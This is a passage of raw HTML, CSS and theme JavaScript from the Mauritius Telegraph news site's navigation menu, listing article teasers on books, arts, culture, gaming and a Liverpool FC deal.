                        <a href="https://www.mauritiustelegraph.com/category/books/" class="td-post-category">Books</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/this-weekend-mridula-chooromoney-launched-her-book/" rel="bookmark" class="td-image-wrap " title="This Weekend Mridula Chooromoney launched her Book" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2022/02/pp.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/this-weekend-mridula-chooromoney-launched-her-book/" rel="bookmark" title="This Weekend Mridula Chooromoney launched her Book">This Weekend Mridula Chooromoney launched her Book</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/imran-sheikh/">Imran Sheikh</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-05T04:52:42+00:00" >February 5, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/this-weekend-mridula-chooromoney-launched-her-book/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">It was a project that Mridula Chooromoney had dreamt of for years and to see it come to life was the icing on a...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/arts/" class="td-post-category">Arts</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/actress-sheryl-smith-signs-landmark-deal-with-mokingo-international-group/" rel="bookmark" class="td-image-wrap " title="Actress Sheryl Smith signs landmark deal with Mokingo International Group" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/10/sheryl1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/actress-sheryl-smith-signs-landmark-deal-with-mokingo-international-group/" rel="bookmark" title="Actress Sheryl Smith signs landmark deal with Mokingo International Group">Actress Sheryl Smith signs landmark deal with Mokingo International Group</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/imran-sheikh/">Imran Sheikh</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-01T07:10:49+00:00" >October 1, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/actress-sheryl-smith-signs-landmark-deal-with-mokingo-international-group/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The popular  Mauritian Actress and TV Host Sheryl Smith has signed an exclusive contract with Mokingo International Group.  Mokingo International Group which produces the National Film...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/magazine/" class="td-post-category">Magazine</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/embarrassing-things-we-all-do-in-private/" rel="bookmark" class="td-image-wrap " title="Embarrassing Things We All Do In Private" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/04/embarrased.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/embarrassing-things-we-all-do-in-private/" rel="bookmark" title="Embarrassing Things We All Do In Private">Embarrassing Things We All Do In Private</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-15T15:06:55+00:00" >April 15, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/embarrassing-things-we-all-do-in-private/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Singing in the shower

We all have a tendency to sing in the shower, and there is nothing wrong with that. It is quite a...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/culture/" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/ten-memorable-moments-from-each-season-of-friends/" rel="bookmark" class="td-image-wrap " title="Ten Memorable Moments from Each Season of Friends" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/04/Friends-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/ten-memorable-moments-from-each-season-of-friends/" rel="bookmark" title="Ten Memorable Moments from Each Season of Friends">Ten Memorable Moments from Each Season of Friends</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-14T13:46:03+00:00" >April 14, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/ten-memorable-moments-from-each-season-of-friends/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">(Spoilers Alert)

 	Season one is when we fell in love with all those friends, and this is also the season that got most of...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/magazine/" class="td-post-category">Magazine</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/things-americans-consider-normal-unlike-the-rest-of-the-world/" rel="bookmark" class="td-image-wrap " title="Things Americans Consider Normal Unlike The Rest Of The World" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/04/America-696x398.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/things-americans-consider-normal-unlike-the-rest-of-the-world/" rel="bookmark" title="Things Americans Consider Normal Unlike The Rest Of The World">Things Americans Consider Normal Unlike The Rest Of The World</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-07T15:43:05+00:00" >April 7, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/things-americans-consider-normal-unlike-the-rest-of-the-world/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">American cultures and their way of doing things often leave the rest of the world bewildered. From having people invading the Capitol Hill to...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_54_9f8" data-td_block_id="tdi_54_9f8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_54_9f8" data-td_block_id="tdi_54_9f8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-83"><a href="https://www.mauritiustelegraph.com/category/sport/"><div class="tdb-menu-item-text">Sport</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_55_347 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55_347" >
<style>
/* custom css */
.tdi_55_347 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_55_347 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_55_347 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Gelasio !important;line-height:1.4 !important;
				}.tdi_55_347 .block-mega-child-cats{
					text-align: right;
				}.tdi_55_347:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_55_347:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_55_347.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_55_347.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_55_347 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_347 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_55_347 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_55_347 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_55_347 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_55_347 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_55_347 .entry-thumb{
					background-position: center 50%;
				}.tdi_55_347 .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_55_347 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_55_347 .td-module-meta-info,
				.ie11 .tdi_55_347 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_55_347 .td-post-vid-time{
					display: block;
				}.tdi_55_347 .entry-title{
					margin: 6px 0;
				
					font-family:Gelasio !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_55_347 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_55_347 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_55_347 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_55_347 .td-post-category{
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_55_347 .entry-review-stars{
					display: inline-block;
				}.tdi_55_347 .td-icon-star,
                .tdi_55_347 .td-icon-star-empty,
                .tdi_55_347 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_347 .td-module-comments{
					display: none;
				}.tdi_55_347 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_347:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_55_347 .block-mega-child-cats .cur-sub-cat{
					color: #4c4084;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_55_347 .td-module-title a{
					color: #051d2d;
				}.tdi_55_347 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_55_347 .td-post-author-name a{
					color: #000000;
				}.tdi_55_347 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_347 .td-post-date,
				.tdi_55_347 .td-post-author-name span{
					color: #000000;
				}.tdi_55_347.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_55_347 .td-load-more-wrap a:hover{    
					background-color: #4c4084 !important;
					border-color: #4c4084 !important;
				
					border-color: #4c4084 !important;
				}.tdi_55_347 .td-editor-date,
				.tdi_55_347 .td-editor-date .td-post-author-name,
				.tdi_55_347 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_55_347 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_347 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_55_347 .block-mega-child-cats{
					width: 160px;
				}.tdi_55_347 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_55_347 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_347 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_347 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_55_347 .td-module-container:before{
					bottom: -18px;
				}.tdi_55_347 .td-post-author-name{
					display: none;
				}.tdi_55_347 .block-mega-child-cats a{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.4 !important;
				}.tdi_55_347 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_347 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_55_347 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_55_347 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Gelasio !important;font-size:11px !important;line-height:1.4 !important;
				}.tdi_55_347 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_55_347 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_347 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_347 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_55_347 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_55_347 .td-module-container:before{
					bottom: -18px;
				}.tdi_55_347 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_55_347 .td-post-author-name{
					display: none;
				}.tdi_55_347 .td-editor-date,
				.tdi_55_347 .td-editor-date .td-post-author-name,
				.tdi_55_347 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_347 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_55_347 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_347 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_347 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_55_347 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_55_347 = new tdBlock();
block_tdi_55_347.id = "tdi_55_347";
block_tdi_55_347.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_55_347","tdc_css_class_style":"tdi_55_347_rand_style","category_id":"9","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_55_347"}';
block_tdi_55_347.td_column_number = "3";
block_tdi_55_347.block_type = "tdb_header_mega_menu";
block_tdi_55_347.post_count = "4";
block_tdi_55_347.found_posts = "9";
block_tdi_55_347.header_color = "";
block_tdi_55_347.ajax_pagination_infinite_stop = "";
block_tdi_55_347.max_num_pages = "3";
tdBlocksArray.push(block_tdi_55_347);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_55_347" 
                        id="tdi_56_646" 
                        data-td_block_id="tdi_55_347" 
                        data-td_filter_value="" 
                        href="https://www.mauritiustelegraph.com/category/sport/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_55_347" 
                        id="tdi_57_764" 
                        data-td_block_id="tdi_55_347" 
                        data-td_filter_value="93" 
                        href="https://www.mauritiustelegraph.com/category/sport/gaming/"
                    >Gaming</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_55_347 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/sport/gaming/" class="td-post-category">Gaming</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/online-gaming-a-billion-dollar-market/" rel="bookmark" class="td-image-wrap " title="Online Gaming: A Billion Dollar Market" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/01/esports-02-1.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/online-gaming-a-billion-dollar-market/" rel="bookmark" title="Online Gaming: A Billion Dollar Market">Online Gaming: A Billion Dollar Market</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-28T16:24:33+00:00" >January 28, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/online-gaming-a-billion-dollar-market/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Online gaming has evolved so much over the years. Through the economic boom of technology in the 2000s, there has been the emergence of...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/sport/" class="td-post-category">Sport</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/mauritius-inks-landmark-deal-with-uks-liverpool-fc/" rel="bookmark" class="td-image-wrap " title="Mauritius inks landmark deal with UK’s Liverpool FC" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2020/12/liverpool-pics-jpeg.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/mauritius-inks-landmark-deal-with-uks-liverpool-fc/" rel="bookmark" title="Mauritius inks landmark deal with UK’s Liverpool FC">Mauritius inks landmark deal with UK’s Liverpool FC</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
